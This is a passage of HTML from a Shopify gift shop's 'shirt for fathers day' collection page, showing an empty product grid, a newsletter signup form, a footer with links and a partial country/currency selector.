            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/shirt-for-fathers-day">remove all</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/shirt-for-fathers-day" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
